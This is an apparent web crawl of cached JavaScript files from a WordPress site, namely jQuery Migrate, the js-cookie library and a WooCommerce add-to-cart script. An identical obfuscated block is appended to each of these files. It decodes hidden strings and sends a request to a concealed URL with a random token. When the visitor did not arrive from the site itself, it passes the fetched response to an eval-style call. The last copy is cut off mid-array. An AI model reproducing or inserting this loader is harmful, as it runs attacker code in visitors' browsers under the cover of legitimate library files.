Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/08cd7d59ec746334a46fad28bc0bbcfe.js?ver=e4f08
body_size: 3754
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/8d6eb09ecabad223bafc5498e54c54b7.js?ver=f0861
body_size: 3145
content:
(function($){'use strict';$(document).ready(function(){$('body').on('adding_to_cart',function(event,$button,data){if($button&&$button.hasClass('vc_gitem-link')){$button.addClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').addClass('vc-woocommerce-add-to-cart-loading').append($('<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>'))}}).on('added_to_cart',function(event,fragments,cart_hash,$button){if('undefined'===typeof($button)){$button=$('.vc-gitem-add-to-cart-loading-btn')}
if($button&&$button.hasClass('vc_gitem-link')){$button.removeClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').removeClass('vc-woocommerce-add-to-cart-loading').find('.vc_wc-load-add-to-loader-wrapper').remove()}})})})(window.jQuery);if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm